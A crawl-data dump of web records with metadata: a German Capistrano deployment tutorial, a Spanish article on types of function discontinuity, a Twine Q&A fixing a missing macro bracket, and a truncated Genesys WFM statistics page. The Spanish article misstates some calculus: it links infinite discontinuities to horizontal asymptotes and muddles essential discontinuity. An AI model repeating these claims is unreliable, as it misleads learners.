id
int64 | text
string | metadata
dict | line_start_n_end_idx
dict | quality_signals
dict | eai_taxonomy
dict | pid
string |
|---|---|---|---|---|---|---|
4,413,605,986,802,418,700 | Capistrano bei domainFactory installieren
Ganz allgemein ist Capistrano ein Tool, um Vorgänge, die auf einem (oder mehreren) Servern ausgeführt werden zu automatisieren.
Die in Capistrano angelegten Vorgänge können dann mit einem Einzeiler angestoßen werden und laufen automatisch durch. Setzt man dies schlau ein, kann man sich eine Menge Arbeit ersparen.
Wir wollen Capistrano zum automatischen Deployen unserer Ruby-Anwendung benutzen. Unser Rubycode ist in einem Subversion eingecheckt und wird von dort aus auf den Webserver geschoben, sprich deployed.
Capistrano installieren
Die Installation von Capistrano ist denkbar einfach, denn es handelt sich, wie auch schon Rails selbst, um ein Gem:
gem -y install capistrano
Damit das funktioniert, muss RubyGems installiert sein, aber dafür haben wir ja im Rahmen unserer Ruby on Rails Installation gesorgt.
Der Schalter -y sorgt wieder dafür, dass alle Dependencies, also von Capistrano benötigte Gems, gleich mitinstalliert werden.
Capistrano einrichten
Der schwierige Teil ist die korrekte Konfiguration von Capistrano.
Das hat mich zig Stunden und einige Nerven gekostet.
Zunächst bewegen wir uns in der Shell in unser Ruby-Projektverzeichnis:
cd /kunden/12345_12345/webseiten/projekt
Dort aktivieren wir dieses Projekt für Capistrano mit folgender Zeile:
capify .
Im Verzeichnis config wurde eine Datei namens deploy.rb angelegt, welche zunächst wie folgt aussieht:
set :application, "set your application name here"
set :repository, "set your repository location here"
# If you aren't deploying to /u/apps/#{application} on the target
# servers (which is the default), you can specify the actual location
# via the :deploy_to variable:
# set :deploy_to, "/var/www/#{application}"
# If you aren't using Subversion to manage your source code, specify
# your SCM below:
# set :scm, :subversion
role :app, "your app-server here"
role :web, "your web-server here"
role :db, "your db-server here", :primary => true
In dieser Datei verraten wir Capistrano ein paar Details über unser Projekt. So könnte die Datei dann fertig ausgefüllt aussehen:
set :application, "projekt"
set :repository, "svn+ssh://[email protected]/kunden/12345_12345/svn-repository/projekt
# If you aren't deploying to /u/apps/#{application} on the target
# servers (which is the default), you can specify the actual location
# via the :deploy_to variable:
set :deploy_to, "/kunden/12345_12345/webseiten/#{application}"
# If you aren't using Subversion to manage your source code, specify
# your SCM below:
# set :scm, :subversion
# Wo liegt SVN?
set :scm_command, "/kunden/12345_12345/bin/svn/bin/svn"
default_run_options[:pty] = true
role :app, "www.domain.de"
role :web, "www.domain.de"
role :db, "mysql5.domain.de", :primary => true
Wie man sieht, deployen wir zunächst nur auf einen einzigen Server. So, wie wir die Config hier sehen, wird sie jedoch nicht funktionieren, denn da wir es mit einem Managed Server zu tun haben, erfolgt der Zugriff auf die Datenbank in leicht abgewandelter Form. Wir müssen nun also, um Fehlermeldungen zu vermeiden, die Datenbank vom Deployment ausschließen. Dazu kommentieren wir die Zeile einfach aus:
#role :db, "mysql5.domain.de", :primary => true
Ist die aktuellste Version des Codes bereits im SVN eingecheckt, steht einem ersten Deployment direkt aus dem Repository nichts mehr im Wege!
Wir begeben uns in das Projektverzeichnis auf dem Server (/kunden/12345_12345/webseiten/projekt/) und geben folgendes ein:
cap deploy
Nun werden wir je Rolle (also einmal web, einmal application) nach dem Kennwort gefragt; da geben wir das des SSH-Accounts für unser SVN an und das Deployment läuft.
Fertig!
Haben wir alles richtig gemacht, ist unser Ziel erreicht:
Unsere Ruby on Rails Anwendung läuft unter Mongrel auf einem ManagedServer von Domainfactory und zieht sich seinen Code mittels Capistrano aus unserem Subversion-Repository, welches wir z.B. mit Ecplise befüllen.
Happy End.
0 0 Bewertungen
Gesamtbewertung
Kommentarbenachrichtigungen
Benachrichtige mich bei
0 Kommentare
Inline Feedbacks
View all comments | {
"url": "https://www.bastianoso.de/tipps-tricks/capistrano-bei-domainfactory-installieren.html",
"source_domain": "www.bastianoso.de",
"snapshot_id": "crawl=CC-MAIN-2022-33",
"warc_metadata": {
"Content-Length": "155568",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:CHI3F7JE65BIWZM7LYDM4Z7RZWJU5XTR",
"WARC-Concurrent-To": "<urn:uuid:d8891978-bc02-4258-b041-f9b6e499747c>",
"WARC-Date": "2022-08-14T18:14:03Z",
"WARC-IP-Address": "92.204.37.204",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:DADCYLLBEP3WO4TQ2FPZAMABG4U647QB",
"WARC-Record-ID": "<urn:uuid:fd0af31b-3b5b-46b2-b14a-bac680a223f0>",
"WARC-Target-URI": "https://www.bastianoso.de/tipps-tricks/capistrano-bei-domainfactory-installieren.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:4e3eca50-6b4e-4d56-9942-ee93d20c30c4>"
},
"warc_info": "isPartOf: CC-MAIN-2022-33\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for August 2022\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-115\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.4-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
42,
43,
171,
172,
359,
360,
561,
562,
586,
587,
703,
704,
730,
731,
865,
991,
992,
1014,
1015,
1082,
1135,
1207,
1208,
1249,
1250,
1321,
1322,
1331,
1332,
1434,
1435,
1486,
1539,
1540,
1606,
1676,
1707,
1751,
1752,
1821,
1839,
1863,
1864,
1898,
1932,
1982,
1983,
2113,
2114,
2142,
2241,
2307,
2377,
2408,
2471,
2472,
2541,
2559,
2583,
2584,
2600,
2656,
2657,
2690,
2691,
2718,
2745,
2793,
2794,
3198,
3199,
3248,
3249,
3391,
3392,
3515,
3516,
3527,
3528,
3694,
3695,
3703,
3704,
3762,
3975,
3986,
3987,
4003,
4019,
4047,
4071,
4084,
4101
],
"line_end_idx": [
42,
43,
171,
172,
359,
360,
561,
562,
586,
587,
703,
704,
730,
731,
865,
991,
992,
1014,
1015,
1082,
1135,
1207,
1208,
1249,
1250,
1321,
1322,
1331,
1332,
1434,
1435,
1486,
1539,
1540,
1606,
1676,
1707,
1751,
1752,
1821,
1839,
1863,
1864,
1898,
1932,
1982,
1983,
2113,
2114,
2142,
2241,
2307,
2377,
2408,
2471,
2472,
2541,
2559,
2583,
2584,
2600,
2656,
2657,
2690,
2691,
2718,
2745,
2793,
2794,
3198,
3199,
3248,
3249,
3391,
3392,
3515,
3516,
3527,
3528,
3694,
3695,
3703,
3704,
3762,
3975,
3986,
3987,
4003,
4019,
4047,
4071,
4084,
4101,
4118
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 4118,
"ccnet_original_nlines": 93,
"rps_doc_curly_bracket": 0.0019426899962127209,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.08880779147148132,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.008515819907188416,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.2749391794204712,
"rps_doc_frac_unique_words": 0.5245009064674377,
"rps_doc_mean_word_length": 5.949183464050293,
"rps_doc_num_sentences": 34,
"rps_doc_symbol_to_word_ratio": 0.023114360868930817,
"rps_doc_unigram_entropy": 5.37313175201416,
"rps_doc_word_count": 551,
"rps_doc_frac_chars_dupe_10grams": 0.13239780068397522,
"rps_doc_frac_chars_dupe_5grams": 0.15131178498268127,
"rps_doc_frac_chars_dupe_6grams": 0.13239780068397522,
"rps_doc_frac_chars_dupe_7grams": 0.13239780068397522,
"rps_doc_frac_chars_dupe_8grams": 0.13239780068397522,
"rps_doc_frac_chars_dupe_9grams": 0.13239780068397522,
"rps_doc_frac_chars_top_2gram": 0.0061012799851596355,
"rps_doc_frac_chars_top_3gram": 0.012202559970319271,
"rps_doc_frac_chars_top_4gram": 0.01159243006259203,
"rps_doc_books_importance": -367.3370056152344,
"rps_doc_books_importance_length_correction": -367.3370056152344,
"rps_doc_openwebtext_importance": -164.20835876464844,
"rps_doc_openwebtext_importance_length_correction": -164.20835876464844,
"rps_doc_wikipedia_importance": -176.59228515625,
"rps_doc_wikipedia_importance_length_correction": -176.59228515625
},
"fasttext": {
"dclm": 0.875102698802948,
"english": 0.009389540180563927,
"fineweb_edu_approx": 1.7204049825668335,
"eai_general_math": 0.03571021929383278,
"eai_open_web_math": 0.6587064266204834,
"eai_web_code": 0.8681712746620178
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.452",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-2,654,950,091,694,662,000 | Los diferentes tipos de discontinuidad de una función
1. Discontinuidad removible
Discontinuidad removible es un concepto utilizado en el cálculo para describir una situación en la que una función puede tener una interrupción o un “hueco” en su gráfica, pero esta interrupción puede ser eliminada o reparada al asignar un valor adecuado a ese punto específico.
Cuando una función tiene una discontinuidad removible en un punto en particular, significa que hay una posibilidad de que la función sea continua en ese punto si se modifica el valor de la función en ese punto.
Por ejemplo, consideremos la función:
f(x) = (x^2 – 4) / (x – 2)
Si evaluamos esta función en x = 2, obtendremos una indeterminación, ya que estaríamos dividiendo entre cero. Sin embargo, si simplificamos la función antes de evaluarla en ese punto, obtenemos:
f(x) = x + 2
Ahora, si evaluamos esta función en x = 2, obtenemos el valor f(2) = 4. Por lo tanto, al asignar este valor específico a la función en x = 2, podemos eliminar la discontinuidad y hacer que la función sea continua en ese punto en particular.
En resumen, una discontinuidad removible es una interrupción en la gráfica de una función que puede ser reparada o eliminada al asignar un valor adecuado a ese punto en particular. Es importante identificar y comprender este concepto en el cálculo, ya que nos permite entender cómo una función puede tener puntos donde inicialmente parece ser discontinua, pero que pueden ser reparados al realizar modificaciones adecuadas.
2. Discontinuidad evitable
En matemáticas, una discontinuidad evitable es un tipo de discontinuidad en una función que puede ser “arreglada” o “reparada” mediante la modificación de un solo punto en el dominio de la función.
Usualmente, una función es continua en un punto si el límite de la función cuando se acerca a ese punto existe y es igual al valor de la función en ese punto. Sin embargo, en el caso de una discontinuidad evitable, aunque exista un agujero en la gráfica de la función en ese punto, es posible que se pueda asignar un valor a la función en ese punto para que la función se vuelva continua.
En otras palabras, una discontinuidad evitable puede ser removida simplemente redefiniendo el valor de la función en un punto específico. Esto puede implicar cambiar o ajustar el valor de la función en ese punto o incluso agregando un nuevo punto a la función.
Este tipo de discontinuidad se llama evitable porque se puede evitar haciendo un cambio en la función. Es importante destacar que no todas las discontinuidades son evitables. En algunos casos, no importa qué valor se le asigne a la función en ese punto, la discontinuidad seguirá existiendo.
Para identificar si una discontinuidad es evitable, es necesario realizar un análisis detallado de la función y determinar si existe un límite que pueda asignarse al valor en el punto de discontinuidad.
En resumen, una discontinuidad evitable es un tipo de discontinuidad en una función que se puede reparar o evitar asignando un nuevo valor a la función en el punto de discontinuidad.
3. Discontinuidad esencial
La discontinuidad esencial es un concepto que se utiliza en diversas áreas del conocimiento para referirse a la existencia de un cambio o ruptura significativa en un sistema o proceso. En general, se utiliza para describir situaciones en las que hay una interrupción en la continuidad o en la conexión lógica de algo.
En la física, por ejemplo, la discontinuidad esencial se refiere a una situación en la que se produce un cambio brusco o una ruptura en las propiedades o comportamiento de un sistema. En la geología, puede referirse a un cambio abrupto en la estructura o la composición de las capas de la Tierra.
En matemáticas, la discontinuidad esencial se refiere a una interrupción en la continuidad de una función o de una serie de números. En estas situaciones, la función o serie puede presentar saltos, puntos de inflexión o divergencias en su comportamiento.
La discontinuidad esencial también puede manifestarse en otros campos, como la biología, la psicología o las ciencias sociales. En estos casos, puede referirse a cambios abruptos en los sistemas biológicos, en los procesos cognitivos o en las dinámicas sociales.
En resumen, la discontinuidad esencial es un concepto que se utiliza para describir cambios o rupturas significativas en diversos sistemas o procesos. Estos cambios pueden ser bruscos o abruptos, y pueden tener implicaciones importantes en el comportamiento y las propiedades de los sistemas.
Quizás también te interese: Ejemplos de fracciones propias e impropias
4. Discontinuidad infinita
En matemáticas, la discontinuidad infinita ocurre cuando el límite de una función tiende a infinito o menos infinito en un punto determinado del dominio. Esto significa que la función no está definida o no es continua en ese punto.
Para identificar una discontinuidad infinita, es necesario analizar los siguientes casos:
• Discontinuidad de salto infinito: En este caso, la función tiene un salto infinito en el punto de interés. Esto significa que los límites hacia la izquierda y hacia la derecha del punto difieren en infinito.
• Discontinuidad asintótica: En este caso, la función se acerca a una asíntota horizontal en el punto de interés. Los límites hacia la izquierda y hacia la derecha de ese punto tienden a infinito o menos infinito.
• Discontinuidad oscilante: Este tipo de discontinuidad se produce cuando la función oscila rápidamente entre dos valores infinitos o menos infinitos cerca del punto de interés.
Es importante recordar que una función puede tener diferentes tipos de discontinuidades, y cada una de ellas tiene implicaciones y comportamientos específicos. Estudiar estas discontinuidades es esencial para comprender el comportamiento de una función en un punto en particular.
Quizás también te interese: Calcula el valor numérico de las siguientes expresiones algebraicas
En resumen, la discontinuidad infinita es un concepto matemático que se refiere a la falta de continuidad de una función en un punto donde el límite tiende a infinito o menos infinito. Se puede presentar en forma de salto, acercamiento a una asíntota horizontal o oscilación entre dos valores infinitos.
5. Discontinuidad de salto
La discontinuidad de salto es un concepto muy utilizado en matemáticas para describir una situación donde una función no está definida en un punto específico. Estas discontinuidades se dividen en tres categorías principales: discontinuidad evitable, discontinuidad de salto y discontinuidad infinita.
La discontinuidad de salto se produce cuando una función tiene un cambio abrupto de valor en un punto determinado. Esto significa que el límite de la función a medida que se acerca a ese punto desde la izquierda y desde la derecha no es igual. En otras palabras, hay un salto en el comportamiento de la función en ese punto.
Un ejemplo común de una función con discontinuidad de salto es la función escalón. Esta función tiene un valor constante hasta un punto específico, donde tiene un salto instantáneo a otro valor constante. Por ejemplo, la función escalón unitario tiene un valor de 0 antes de x = 0 y un valor de 1 después de x = 0. En x = 0, la función tiene un salto de 0 a 1.
Quizás también te interese: Calcular el 30 por ciento de descuento
La discontinuidad de salto puede presentarse en diferentes contextos, como en problemas de física, donde se produce un cambio abrupto en una variable en un instante de tiempo específico. También puede surgir en problemas de ingeniería o economía, donde una función representa un fenómeno que tiene un cambio repentino en cierto punto.
Tener en cuenta las discontinuidades de salto es esencial en el estudio de las funciones y el análisis de su comportamiento. Estas discontinuidades pueden tener un impacto significativo en las propiedades de la función, como su continuidad, derivabilidad e integrabilidad. Por lo tanto, es importante reconocer y comprender las distintas formas de discontinuidad, incluida la de salto. | {
"url": "https://flandes-editorial.com/los-diferentes-tipos-de-discontinuidad-de-una-funcion/",
"source_domain": "flandes-editorial.com",
"snapshot_id": "CC-MAIN-2024-10",
"warc_metadata": {
"Content-Length": "167829",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:H5GKSPLIVFSVCKAS4GM5UULAU4URQRH7",
"WARC-Concurrent-To": "<urn:uuid:c9ec4932-9c42-456c-b1d6-723e92f23922>",
"WARC-Date": "2024-02-24T12:28:24Z",
"WARC-IP-Address": "135.181.177.102",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:AX5ONFJLCDV3FCVKHX6RBPGYVT3BPR25",
"WARC-Record-ID": "<urn:uuid:76cfd916-da0d-4024-83ab-cfa567e4a76a>",
"WARC-Target-URI": "https://flandes-editorial.com/los-diferentes-tipos-de-discontinuidad-de-una-funcion/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:94569528-7578-40eb-9305-dd865ba6fd8b>"
},
"warc_info": "isPartOf: CC-MAIN-2024-10\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for February/March 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-150\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
54,
55,
83,
84,
363,
364,
575,
576,
614,
615,
642,
643,
838,
839,
852,
853,
1094,
1095,
1519,
1520,
1547,
1548,
1746,
1747,
2136,
2137,
2398,
2399,
2691,
2692,
2895,
2896,
3079,
3080,
3107,
3108,
3426,
3427,
3724,
3725,
3980,
3981,
4244,
4245,
4538,
4539,
4611,
4612,
4639,
4640,
4872,
4873,
4963,
4964,
5176,
5392,
5572,
5573,
5853,
5854,
5951,
5952,
6256,
6257,
6284,
6285,
6586,
6587,
6912,
6913,
7274,
7275,
7343,
7344,
7679,
7680
],
"line_end_idx": [
54,
55,
83,
84,
363,
364,
575,
576,
614,
615,
642,
643,
838,
839,
852,
853,
1094,
1095,
1519,
1520,
1547,
1548,
1746,
1747,
2136,
2137,
2398,
2399,
2691,
2692,
2895,
2896,
3079,
3080,
3107,
3108,
3426,
3427,
3724,
3725,
3980,
3981,
4244,
4245,
4538,
4539,
4611,
4612,
4639,
4640,
4872,
4873,
4963,
4964,
5176,
5392,
5572,
5573,
5853,
5854,
5951,
5952,
6256,
6257,
6284,
6285,
6586,
6587,
6912,
6913,
7274,
7275,
7343,
7344,
7679,
7680,
8065
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 8065,
"ccnet_original_nlines": 76,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.11157024651765823,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.12258952856063843,
"rps_doc_frac_unique_words": 0.24749422073364258,
"rps_doc_mean_word_length": 5.164225101470947,
"rps_doc_num_sentences": 57,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.78229284286499,
"rps_doc_word_count": 1297,
"rps_doc_frac_chars_dupe_10grams": 0.019408779218792915,
"rps_doc_frac_chars_dupe_5grams": 0.2096148133277893,
"rps_doc_frac_chars_dupe_6grams": 0.1292923241853714,
"rps_doc_frac_chars_dupe_7grams": 0.09808897972106934,
"rps_doc_frac_chars_dupe_8grams": 0.07494775205850601,
"rps_doc_frac_chars_dupe_9grams": 0.04628247022628784,
"rps_doc_frac_chars_top_2gram": 0.04478948935866356,
"rps_doc_frac_chars_top_3gram": 0.016422810032963753,
"rps_doc_frac_chars_top_4gram": 0.01567631959915161,
"rps_doc_books_importance": -538.6221313476562,
"rps_doc_books_importance_length_correction": -538.6221313476562,
"rps_doc_openwebtext_importance": -348.8600158691406,
"rps_doc_openwebtext_importance_length_correction": -348.8600158691406,
"rps_doc_wikipedia_importance": -197.93846130371094,
"rps_doc_wikipedia_importance_length_correction": -197.93846130371094
},
"fasttext": {
"dclm": 0.9918060898780823,
"english": 0.00029927000286988914,
"fineweb_edu_approx": 1.2060827016830444,
"eai_general_math": 0.0005716099985875189,
"eai_open_web_math": 0.9384666681289673,
"eai_web_code": 0.9397569894790649
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "515.15",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Mathematics",
"level_3": "Calculus and Mathematical analysis"
}
},
"secondary": {
"code": "515",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Mathematics",
"level_3": "Calculus and Mathematical analysis"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "2",
"label": "Click Here References"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-6,689,554,544,796,085,000 | +1 vote
by (2.2k points)
edited by
So this is my code, but I keep getting errors about it. It used to work and then suddenly it didn't work.
<<switch visited()>>
<<case 1>>
words words words
[[option 1]] || [[option 2]]
<<case 2>>
words words words
[[option 1]] || [[option 2]]
<<case 3>>
words words words
[[option 1]] || [[option 2]]
<<case 4>>
words words words
[[option 1]] || [[option 2]]
<</switch>
The errors I get are things like "can't find <</switch>>" but prints it out on the last line and "<<case>> can't find it's parent macro>>
It's also only the first passage that doesn't work, the other two where I have this exact code work just fine.
1 Answer
0 votes
by (63.1k points)
Best answer
You're missing a '>' at the very end.
by (2.2k points)
it's always the stupid things that trip me up, sorry, my bad. I feel like an idiot.
by (63.1k points)
It happens to the best of us.
Welcome to Twine Q&A, where you can ask questions and receive answers from other members of the community.
You can also find hints and information on Twine on the official wiki and the old forums archive.
See a spam question? Flag it instead of downvoting. A question flagged enough times will automatically be hidden while moderators review it.
... | {
"url": "https://twinery.org/questions/1016/errors-with-script-sugarcube-2",
"source_domain": "twinery.org",
"snapshot_id": "crawl=CC-MAIN-2019-30",
"warc_metadata": {
"Content-Length": "31806",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:WIZ4QFXQBSEZEBN76HTIT72HELEP7VXG",
"WARC-Concurrent-To": "<urn:uuid:9dd2b5cd-c248-43fe-a385-feaa44256741>",
"WARC-Date": "2019-07-15T22:54:12Z",
"WARC-IP-Address": "23.92.16.172",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:4MFV3RJUSMYM4MMOOCBP4MGL3MDDDPY5",
"WARC-Record-ID": "<urn:uuid:9205e3bd-e768-4434-8052-56d74700076f>",
"WARC-Target-URI": "https://twinery.org/questions/1016/errors-with-script-sugarcube-2",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:fd0cf629-a783-42c0-84b1-4c5dd047c753>"
},
"warc_info": "isPartOf: CC-MAIN-2019-30\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for July 2019\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-180-76-105.ec2.internal\r\nsoftware: Apache Nutch 1.15 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.1-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
8,
25,
35,
36,
143,
144,
165,
176,
194,
223,
234,
252,
281,
292,
310,
339,
350,
368,
397,
408,
409,
547,
548,
659,
660,
669,
670,
678,
696,
698,
710,
748,
765,
849,
867,
897,
1004,
1005,
1103,
1104,
1245
],
"line_end_idx": [
8,
25,
35,
36,
143,
144,
165,
176,
194,
223,
234,
252,
281,
292,
310,
339,
350,
368,
397,
408,
409,
547,
548,
659,
660,
669,
670,
678,
696,
698,
710,
748,
765,
849,
867,
897,
1004,
1005,
1103,
1104,
1245,
1248
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1248,
"ccnet_original_nlines": 41,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3193548321723938,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.022580649703741074,
"rps_doc_frac_lines_end_with_ellipsis": 0.02380952052772045,
"rps_doc_frac_no_alph_words": 0.31612902879714966,
"rps_doc_frac_unique_words": 0.5504587292671204,
"rps_doc_mean_word_length": 4.077981472015381,
"rps_doc_num_sentences": 16,
"rps_doc_symbol_to_word_ratio": 0.003225809894502163,
"rps_doc_unigram_entropy": 4.483834266662598,
"rps_doc_word_count": 218,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.14398199319839478,
"rps_doc_frac_chars_dupe_6grams": 0.14398199319839478,
"rps_doc_frac_chars_dupe_7grams": 0.14398199319839478,
"rps_doc_frac_chars_dupe_8grams": 0.1113610789179802,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.08998875319957733,
"rps_doc_frac_chars_top_3gram": 0.0674915611743927,
"rps_doc_frac_chars_top_4gram": 0.09448818862438202,
"rps_doc_books_importance": -105.1310043334961,
"rps_doc_books_importance_length_correction": -105.1310043334961,
"rps_doc_openwebtext_importance": -76.45110321044922,
"rps_doc_openwebtext_importance_length_correction": -76.45110321044922,
"rps_doc_wikipedia_importance": -61.161033630371094,
"rps_doc_wikipedia_importance_length_correction": -61.161033630371094
},
"fasttext": {
"dclm": 0.6651844382286072,
"english": 0.9357052445411682,
"fineweb_edu_approx": 2.046685218811035,
"eai_general_math": 0.033047500997781754,
"eai_open_web_math": 0.1168675422668457,
"eai_web_code": 0.007065770216286182
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "794.8",
"labels": {
"level_1": "Arts",
"level_2": "Amusements and Recreation",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
5,937,234,852,214,146,000 | Jump to: navigation, search
Configuring WFM Statistics for Voice Interactions
You can copy-and-paste a generic set of these recommended statistics, into those described in the topic Using Copy-and-Paste Format for Statistics.
Table 1: Interaction Volume
Item Description
Statistic Name TotalNumberCallsEntered
or
WFMTotalNumberCallsEntered
Statistic Configuration
Option/Value pairs
Objects = Queue, RoutePoint, GroupQueues
Category = TotalNumber
MainMask = CallEntered
Subject = DNAction
Comments Predefined. Collects the number of interactions that enter the object.
Table 2: Abandonment Volume
Item Description
Statistic Name TotalNumberCallsAband
or
WFMTotalNumberCallsAband
Statistic Configuration
Option/Value pairs
Objects = Queue, RoutePoint, GroupQueues
Category = TotalNumber
MainMask = CallAbandoned
Subject = DNAction
Comments Predefined. Collects the number of interactions abandoned while waiting in the object.
Table 3: Short Abandonment Volume
Item Description
Statistic Name TotalNumberShortAbandons
Statistic Configuration
Option/Value pairs
Objects = Queue, RoutePoint, GroupQueues
Category = TotalNumberInTimeRange
MainMask = CallAbandoned, CallAbandonedFromRinging
Subject = DNAction
